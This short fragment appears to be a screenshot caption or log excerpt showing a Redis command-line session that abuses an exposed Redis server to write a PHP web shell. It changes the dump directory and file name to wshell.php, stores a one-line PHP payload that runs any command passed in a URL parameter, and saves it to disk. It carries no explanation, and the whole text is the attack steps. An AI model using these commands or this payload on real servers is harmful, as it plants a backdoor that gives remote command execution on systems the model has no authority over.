 172.16.14.7:6379> config set dir /dev/shm
OK
172.16.14.7:6379> config set dbfilename wshell.php
OK
172.16.14.7:6379> set test "<?php system($_GET[0]); ?>"
OK
172.16.14.7:6379> save
OK
172.16.14.7:6379>